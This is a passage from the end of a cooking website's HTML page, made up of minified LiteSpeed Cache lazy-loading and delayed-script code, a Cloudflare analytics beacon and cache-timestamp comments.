t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/litespeed/js/f69a5aa0012cc2efa06bd1e24a296957.js?ver=0ce8c"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32f4fc3f65a8458a933d082dd0ca0e25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-28 15:59:14 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 15:59:12 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/3377b5740247e4b448dd3a51afba7a94.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/3a1b542a468c92cd3f8f55799a8e2847.css -->